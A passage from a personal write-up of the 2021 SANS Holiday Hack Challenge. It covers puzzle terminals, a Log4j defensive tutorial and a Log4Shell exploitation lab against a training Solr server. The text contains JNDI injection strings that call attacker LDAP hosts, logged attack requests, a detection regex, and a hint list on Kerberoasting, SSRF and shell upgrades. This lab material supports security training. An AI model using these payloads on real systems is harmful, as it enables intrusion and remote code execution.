elf.moveTo(object) function has been disabled for this challenge.
The constraint is to use no more than 27 lines of code and 25 object function calls. For the levers, we only need to submit the lever index each time. For the munchkin we have this objective:
|
|
Objective - Dodge the munchkins to get to the KringleCon entrance.

We get the following hint for this one:
You want to move once each munchkin is the furthest grid coordinates aways on the x axis (which will be 6 for each munchkin). Use while loops and implement a conditional check using the elf.position["x"] and munchkin.position["x"] values to check how far away the munchkin is before using moveTo to the next lollipops position. When using while loops, use a small delay of time.sleep(0.05) to ensure the browser does not lock up.
The constraint is to use no more than 17 lines of code and 15 object function calls. The munchkins cannot be made friendly and must be avoided.
One solution could be:
|
|
This time we completed the whole game:

11 - Frostavator
| Elf | Location |
|---|---|
| Grody Goiterson | Frost Tower Lobby |
For this challenge, we have to repair the Frostavator to have access to all the floors of the Frost Tower:

When opening the Panel, we access the elevator’s main board where we see a logic circuit. The goal is to move the existing logic gates in order to illuminate the 3 outputs. From the start we have the following information (in red):


We cannot change the input values. Regarding the outputs of the different logic gates, we can refer to this diagram:
This is a possible solution:
12a - Bonus! Blue Log4Jack
| Elf | Location |
|---|---|
| Bow Ninecandle | The North Pole |
This challenge and the following one have been added after the start of Kringlecon 4 due to the Log4Shell vulnerabilities that were discovered as of December 9th 2021. You can refer the the resources created by Snyk to have more information on those vulnerabilities.
This challenge comes in 2 parts, one from the Blue Team perspective that is more of a tutorial, and the other one from the Red Team perspective. Let’s start by the Blue Team lesson where we’ll look at Java source code to better understand the Log4j vulnerability described in CVE-2021-44228.
We have a Java source code (with the .java file name extension), and a vulnerable version of the Log4j library. Display the contents of the DisplayFilev1.java source code with the cat command.
|
|
This Java program has one job: it reads a file specified as a command-line argument, and displays the contents on the screen. We’ll use it as an example of error handling in Java. Let’s compile this Java source so we can run it. Run the command javac DisplayFilev1.java. Next, run the program and display the contents of the testfile.txt file. Run java DisplayFilev1 testfile.txt.
$ java DisplayFilev1 testfile.txt
Hello from Prof. Petabyte!
This program did its job: it displayed the testfile.txt contents. But it also has some problems. Re-run the last command, this time trying to read testfile2.txt:
Exception in thread “main” java.io.FileNotFoundException: testfile2.txt (No such file or directory)
at java.io.FileInputStream.open0(Native Method)
at java.io.FileInputStream.open(FileInputStream.java:195)
at java.io.FileInputStream.<init>(FileInputStream.java:138)
at java.io.FileReader.<init>(FileReader.java:72)
at DisplayFilev1.main(DisplayFilev1.java:7)
This program doesn’t gracefully handle a scenario where the file doesn’t exist. Program exceptions like this one need consistent handling and logging, which is where Log4j comes in.
The Apache Log4j library allows developers to handle logging consistently in code. Let’s look at an example of a modified version of this program. Run cat DisplayFilev2.java.
|
|
This Java program has the same functionality, but the first few lines adds support for the log4j library. The 4th line from the bottom calls Log4j with the logger.error() function, followed by a logging message.
Let’s compile this Java source with Log4j support so we can run it. Run the command javac DisplayFilev2.java. Then let’s run the program and tell it to read testfile2.txt file. Run java DisplayFilev2 testfile2.txt.
$ java DisplayFilev2 testfile2.txt
21:26:19.160 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you specify a valid file name).
This time, the program doesn’t crash - it exits with an error message generated by Log4j. The Log4j library is valuable to produce consistent logging messages that can be handled flexibly. Unfortunately, multiple vulnerabilities allows attackers to manipulate this functionality in many versions of Log4j 2 before version 2.17.0.
The CVE-2021-44228 Log4j vulnerability is from improper input validation. Log4j includes support for lookup features, where an attacker can supply input that retrieves more data than intended from the system. Re-run the prior java command, replacing testfile2.txt with the string '${java:version}' (IMPORTANT: include the quotation marks in this command)
21:28:56.652 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0_312 (make sure you specify a valid file name).
Notice how the error has changed - instead of a file name, the error shows the Java version information. The Log4j lookup command java:version retrieves information from the host operating system. Let’s try another example: re-run the last command, changing the java:version string to env:APISECRET.
21:30:26.146 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure you specify a valid file name).
Using the Log4j env lookup, attackers can access local environment variables, possibly disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and Directory Interface (JNDI). These requests can reach out to an attacker server to request data.
Log4j lookups can also tell the vulnerable server to contact the attacker using LDAP and DNS. Run the startserver.sh command to launch a simple server for testing purposes. The bottom window is waiting for a connection at the specified IP address and port. Re-run the DisplayFilev2 program, using the Log4j lookup to connect to the server: java DisplayFilev2 '${jndi:ldap://127.0.0.1:1389/Exploit}'.
$ java DisplayFilev2 ‘${jndi:ldap://127.0.0.1:1389/Exploit}’
Notice how the server received a connection from the vulnerable application in the server (“Connection received”)? This is a critical part of the Log4j vulnerability, where an attacker can force a server to connect to an attacking system to exploit the vulnerability.
Connection received on 127.0.0.1 44050
0
To address this vulnerability, applications need an updated version of Log4j. Change to the ~/patched directory by running cd ~/patched. List the contents of this directory with the ls command.
$ ls
DisplayFilev2.java classpath.sh log4j-api-2.17.0.jar log4j-core-2.17.0.jar
This is the same DisplayFilev2.java source, but the Log4j library is updated to a patched version. To use the updated library, change the Java CLASSPATH variable by running source classpath.sh. Compile the DisplayFilev2.java source using the patched Log4j library. Run javac DisplayFilev2.java. Use the Log4j lookup string java:version by running the following command: java DisplayFilev2 '${java:version}' IMPORTANT: include the quotation marks in this command.
$ javac DisplayFilev2.java
$ java DisplayFilev2 ‘${java:version}’
21:49:34.743 [main] ERROR DisplayFilev2 - Unable to read file ${java:version} (make sure you specify a valid file name).
With the fixed Log4j library, attackers can’t use the lookup feature to exploit library. The same program displays the ${java:version} lookup as a literal string, without performing the actual lookup. Next, we’ll look at a technique to scan applications for the vulnerable Log4j library.Run cd to return to the home directory. The log4j2-scan utility is a tool to scan for vulnerable Log4j application use. Run the log4j2-scan utility, specifying the vulnerable directory as the first command-line argument.
$ ./log4j2-scan ./vulnerable/
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: ./vulnerable/ (without tmpfs, shm)
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /home/elfu/./vulnerable/log4j-core-2.14.1.jar, log4j 2.14.1
Scanned 1 directories and 8 files
Found 1 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
Log4j2-scan quickly spots the vulnerable version of Log4j. Repeat this command, changing the search directory to patched.
$ ./log4j2-scan ./patched/
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: ./patched/ (without tmpfs, shm)
Scanned 1 directories and 5 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
Log4j2-scan can also scan large directories of files. This server includes the Apache Solr software that uses Log4j in the /var/www/solr directory. Scan this directory with log4j2-scan to identify if the server is vulnerable.
$ ./log4j2-scan /var/www/solr/
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/www/solr/ (without tmpfs, shm)
[] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/server/lib/ext/log4j-core-2.14.1.jar, log4j 2.14.1
[] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/contrib/prometheus-exporter/lib/log4j-core-2.14.1.jar, log4j 2.14.1
Scanned 102 directories and 1988 files
Found 2 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.39 seconds
Log4j2-scan finds two vulnerable Log4j libraries: one for the Solr platform, and one for a third-party plugin. Both need to be patched to resolve the vulnerability. Next, we’ll look at scanning system logs for signs of Log4j attack.
The CVE-2021-44228 Log4j exploit using JNDI for access is known as Log4shell. It uses the JNDI lookup feature to manipulate logs, gain access to data, or run commands on the vulnerable server. Web application servers are a common target. Let’s scan the web logs on this server. Examine the files in the /var/log/www directory. We can scan web server logs to find requests that include the Log4j lookup syntax using a text pattern matching routine known as a regular expression. Examine the contents of the logshell-search.sh script using cat. This script recursively searches for Log4shell attack syntax in any files. Run the logshell-search.sh command, specifying the /var/log/www directory as the search target.
$ ls /var/log/www/
access.log
$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '${jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
$ ./logshell-search.sh /var/log/www/
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] “GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1” 200 1311 “-” “Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0”
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] “GET /site.webmanifest HTTP/1.1” 304 0 “-” “${jndi:dns://10.99.3.43/NothingToSeeHere}”
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] “GET / HTTP/1.1” 304 0 “-” “${jndi:ldap://10.3.243.6/DefinitelyLegitimate}”
In this output we see three examples of Log4shell attack. Let’s look at each line individually. Re-run the previous command, piping the output to | sed '1!d' to focus on the first line. In this first attack, we see the attacker is at 10.26.4.27. The Log4j lookup command is sent as a URL GET parameter, attempting to use JDNI to reach the attacker LDAP server at ldap://10.26.4.27:1389 (see in the ${jndi:ldap://10.26.4.27:1389/Evil} string). Re-run the previous command, this time looking at the 2nd line of output.
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] “GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1” 200 1311 “-” “Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0”
In the second attack, we see the attacker is at 10.99.3.1. Instead of a URL GET parameter, this time the exploit is sent through the browser User-Agent field. The attacker attempted to use JDNI to reach the attacker DNS server at dns://10.99.3.43, using a different IP than the exploit delivery address.
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] “GET /site.webmanifest HTTP/1.1” 304 0 “-” “${jndi:dns://10.99.3.43/NothingToSeeHere}”
Re-run the previous command, this time looking at the 3rd line of output. Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User Agent field, but this more closely resembles the first attack using the attacker LDAP server at 10.3.243.6. The DefinitelyLegitimate string is supplied by the attacker, matching a malicious Java class on the LDAP server to exploit the victim Log4j instance.
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] “GET / HTTP/1.1” 304 0 “-” “${jndi:ldap://10.3.243.6/DefinitelyLegitimate}”
12b - Bonus! Red Log4Jack
| Elf | Location |
|---|---|
| Icky McGoop | The North Pole |
For the second part of the challenge, we access a terminal where we need to exploit a Log4Shell vulnerability. The remote host to exploit is http://solrpower.kringlecastle.com:8983 and the goal it to have a shell on that server and read the file /home/solr/kringle.txt. To help with this task, we have a web servers and a Netcat listening on respectively on ports 8080 and 4444.

As mentioned, the vulnerable server runs a version of Apache Solr that is vulnerable to Log4Shell. The security advisory can be found here. As explained in this blogpost, the vulnerable endpoint is /solr/admin/cores where any argument we we supply will be logged using the vulnerable log4j version.
Let’s try to call /solr/admin/cores?noob=${jndi:ldap://172.17.0.2:4444} and see if one of our listener gets a hit:

Now that we know the system is exploitable, we can prepare the attack. We will use marshalsec which is a Java unmarshaller that we will use to get the LDAP call from the vulnerable server. This call will then be forwarded to our listening webserver that will serve the payload that will be executed by the vulnerable server.
We start the marshalsec service that is found in the /home/troll/mashalsec folder:
Where MyExploit will be the Java class that will contain our payload. This Java class needs to be created in the /home/troll/web folder where the webserver is launched. We create MyExploit.java that contains:
|
|
Then we compile it with javac MyExploit.java. Finally we deliver the exploit payload: /solr/admin/cores?noob=$\{jndi:ldap://172.17.0.2:1389/MyExploit\}':

Now we can read the needed file and complete the challenge.
$ cat /home/solr/kringle.txt
The solution to Log4shell is patching.
Sincerely,
Santa
# in another pane
$ runtoanswer
What is Santa’s solution for Log4j?
> patching
The Narrative
Jack Frost is back to get his revenge over last year failure! He has decided to gather an army of trolls and to build a majestic and big tower, the Frost Tower, next to Santa’s Castle! He planned as well to organize a bigger conference than Santa’s, called Frostfest and to sell more goodies. All this in the hope to get the elves on his side, to steal Santa’s sleigh technology, improve it, cause mayhem in the delivery of presents to kids all over the world and finally come as a savior in the eyes of everybody!
But this was without counting on some trolls that started to be suspicious and who started helping us defeat Jack once and for all. Once we completed all the objectives and repaired the Speak&Spell device, an alien spaceship landed on top of the Frost Tower:

Inside, the spaceship, some Frostians, accompanied by their princess Buttercup, came to take Jack Frost back to his planet and bring him to justice. They explain:
Many centuries ago, we Frostian trolls sent an expedition to study your planet and peoples.
Jack Frost, scion of Planet Frost’s ruling family, captained that long-ago mission, which carried many hundreds of our people to your planet to conduct our research.
Our first expedition established a base in the land of Oz, where our researchers became known as “Munchkins.”
We received a message from them long ago about a Great Schism, where the Frostian expedition split into two warring factions: Munchkins and Elves.
Thankfully, they managed to establish an uneasy peace by relocating the Elves to the North Pole.
Since then, we have heard nothing from the expedition. They went interstellar radio silent. Until NOW.
Thanks to your help, we received the message from the device summoning us back to Earth to address the recent unpleasantness.
We had no idea that Jack Frost would cause such trouble! We sincerely apologize.
We will take Jack back home to Planet Frost, along with all the other trolls.
The Elves and Munchkins, of course, can remain if they opt to do so.
Fear not, we WILL bring Jack and any guilty trolls to justice for their infractions. They will not bother your planet any longer.
Again, we apologize for all the troubles he has caused, and we sincerely THANK YOU for your help!
And, now that you’ve helped us solve everything, feel free to show off your skills with some swag - only for our victors!
And Santa to add:
I’d like to thank you for your truly excellent work in foiling Jack’s plans and ensuring that he is finally brought to justice.
On behalf of all of us here at the North Pole, we wish you and yours a happy and healthy Holiday Season.
Thank you and HAPPY HOLIDAYS from me and all of the elves.
Ho Ho Ho!
Christmas Eggs
One of the quests I enjoy the most in the Holiday Hack challenges is to find as many hidden Eggs as possible! Here are the ones I spotted this year:
| Location | Egg |
|---|---|
| Kringlecon Title | Calling Birds comes from The Twelve Days of Christmas carol (the 4th day of Christmas for the 4th KringleCon) |
| Castle Entrance | The main painting refers to Kringlecon 3 |
| Talks Lobby | The music that plays is based on the Wellerman song |
| Jack’s Studio | We see the presents Jack’s offered to Santa’s in Kringlecon 3 |
| Jack’s Restroom | We find Jason (who find new hiding places every year) when flushing the toilets |
| Rooftop | Numby Chiblain says “Klatu Barada Nikto!” which is a reference to the 1951 movie The Day the Earth Stood Still |
| Rooftop | The musical notes played by the Speak&Bell are the ones played in Close Encounters of the Third Kind by humans to get in contact with aliens |
| Frostavator | We can access a hidden floor by changing the button IDs client side. The room display a big “LOL” on the floor and an image of a turtle as background. The areas is called “__Shenanigans__”. The image represents Great A’Tuin, the Giant Star Turtle who travels through the Discworld universe’s space. 
|
| The Third Kind | The name of the location refers to the Spielberg movie Close Encounters of the Third Kind |
| Objective 2 | The objective name refers to Carmen San Diego books, games and cartoons |
| Objective 2 | An HTTP cookie is called Cookiepella, which refers to the group Rockapella who took part in a Carmen Sandiego game show |
| Objective 3 | The Nidus Thermostat refers to the Google Nest Thermostat |
| Objective 7 | One of the printed file refers to the famous book How to Win Friends and Influence People |
| Objective 7 | The message follow the white rabbit... is a ref to Matrix and/or Alice in Wonderland |
| Objective 7 | The image of a bird on a knob found in /var/spool/birdknob.png 
|
| Objective 10 | The region where the server is located, np-north-1, is a fictional AWS North Pole region |
| Objective 13 | The sentence that the doll must say “Let me talk to your manager” refers to memes found all over the Internet |
| Terminal 5 | The game Santa’s Holiday Hero game refers to the game Guitar Hero |
Resources and hints
Objective 2
- Coordinate Systems - Don’t forget coordinate systems other than lat/long like MGRS and what3words.
- Flask Cookies - While Flask cookies can’t generally be forged without the secret, they can often be decoded and read.
- OSINT Talk - Clay Moody is giving a talk about OSINT techniques right now!
Objective 3
- Linux Wi-Fi Commands - The
iwlistandiwconfigutilities are key for managing Wi-Fi from the Linux command line. - Web Browsing with cURL - cURL makes HTTP requests from a terminal - in Mac, Linux, and modern Windows!
- Adding Data to cURL requests - When sending a POST request with data, add
--data-binaryto yourcurlcommand followed by the data you want to send.
Objective 4
- Parameter Tampering - It seems they’re susceptible to parameter tampering.
- Intercepting Proxies - Web application testers can use tools like Burp Suite or even right in the browser with Firefox’s Edit and Resend feature.
Objective 5
Objective 6
- Shellcode Primer Primer - If you run into any shellcode primers at the North Pole, be sure to read the directions and the comments in the shellcode source!
- Debugging Shellcode - Also, troubleshooting shellcode can be difficult. Use the debugger step-by-step feature to watch values.
- Register Stomping - Lastly, be careful not to overwrite any register values you need to reference later on in your shellcode.
Objective 7
- Printer Firmware - When analyzing a device, it’s always a good idea to pick apart the firmware. Sometimes these things come down Base64-encoded.
- Hash Extension Attacks - Hash Extension Attacks can be super handy when there’s some type of validation to be circumvented.
- Dropping Files - Files placed in
/app/lib/public/incomingwill be accessible under https://printer.kringlecastle.com/incoming/. - https://ngrok.com/
- https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/#tldr-cheatsheet
Objective 8
- Kerberoast and AD Abuse Talk - Check out Chris Davis' talk and scripts on Kerberoasting and Active Directory permissions abuse.
- Kerberoasting and Hashcat Syntax - Learn about Kerberoasting to leverage domain credentials to get usernames and crackable hashes for service accounts.
- Finding Domain Controllers - There will be some
10.X.X.Xnetworks in your routing tables that may be interesting. Also, consider adding-PS22,445to yournmapscans to “fix” default probing for unprivileged scans. - Hashcat Mangling Rules - OneRuleToRuleThemAll.rule is great for mangling when a password dictionary isn’t enough.
- CeWL for Wordlist Creation - CeWL can generate some great wordlists from website, but it will ignore digits in terms by default.
- Stored Credentials - Administrators often store credentials in scripts. These can be coopted by an attacker for other purposes!
- Active Directory Interrogation - Investigating Active Directory errors is harder without Bloodhound, but there are native methods.
Objective 9
- GitHub Monitoring in Splunk - Between GitHub audit log and webhook event recording, you can monitor all activity in a repository, including common
gitcommands such asgit add,git status, andgit commit. - Sysmon Monitoring in Splunk - Sysmon network events don’t reveal the process parent ID for example. Fortunately, we can pivot with a query to investigate process creation events once you get a process ID.
- Malicious NetCat?? - Did you know there are multiple versions of the Netcat command that can be used maliciously?
nc.openbsd, for example.
Objective 10
- AWS IMDS Documentation - The AWS documentation for IMDS is interesting reading.
- https://owasp.org/www-community/attacks/Server_Side_Request_Forgery
- https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html
Objective 11
- Evil Bit RFC - RFC3514 defines the usage of the “Evil Bit” in IPv4 headers.
- Wireshark Display Filters - Different from BPF capture filters, Wireshark’s display filters can find text with the
containskeyword - and evil bits withip.flags.rb.
Objective 12
- SQL Injection with Source - When you have the source code, API documentation becomes tremendously valuable.
Objective 13
- FPGA for Fun - There are FPGA enthusiast sites.
- FPGA Talk - Prof. Qwerty Petabyte is giving a lesson about Field Programmable Gate Arrays (FPGAs).
Terminal 2
- Grep Cheat Sheet - Check this out if you need a
greprefresher.
Terminal 3
- Boolean Logic - There are lots of special symbols for logic and set notation. This one covers AND, NOT, and OR at the bottom.
- AND, OR, NOT, XOR - This might be a handy reference too.
Terminal 4
- IPv6 Reference - Check out this Github Gist with common tools used in an IPv6 context.
Terminal 5
- Ducky Script - Ducky Script is the language for the USB Rubber Ducky
- Duck Encoder - Attackers can encode Ducky Script using a duck encoder for delivery as
inject.bin. - Ducky RE with Mallard - It’s also possible the reverse engineer encoded Ducky Script using Mallard.
- Mitre ATT&CK™ and Ducky - The MITRE ATT&CK™ tactic T1098.004 describes SSH persistence techniques through authorized keys files.
Terminal 10
- Lever Requirements - Not sure what a lever requires? Click it in the
Current Level Objectivespanel. - Moving the Elf - You can move the elf with commands like
elf.moveLeft(5),elf.moveTo({"x":2,"y":2}), orelf.moveTo(lever0.position). - Bumping into Walls - Looping through long movements? Don’t be afraid to
moveUp(99)or whatever. You elf will stop at any obstacle. - Function Calls - You can call functions like
myFunction(). If you ever need to pass a function to a munchkin, you can usemyFunctionwithout the().
Terminal 12a
- Log4J at Apache - Software by the Apache Foundation runs on devices all over the internet
- Log4j Search Script - Josh Wright’s simple checker script uses the power of regex to find vulnerable Log4j libraries!
- Log4j Talk - Prof. Qwerty Petabyte is giving a lesson about Apache Log4j.
- Log4j Remediation - Clearing Log4j issues from systems.
- https://snyk.io/log4j-vulnerability-resources/
Terminal 12b
- Log4j Discussion with Bishop Fox - Join Bishop Fox for a discussion of the issues involved.
- Log4j Red Help Document - Josh Wright’s help document for the Red challenge.
- https://solr.apache.org/security.html#apache-solr-affected-by-apache-log4j-cve-2021-44228
- https://www.winmill.com/blog/2021/12/27/how-to-test-your-own-vulnerability-to-the-log4shell-attack-chain-in-apache-solr/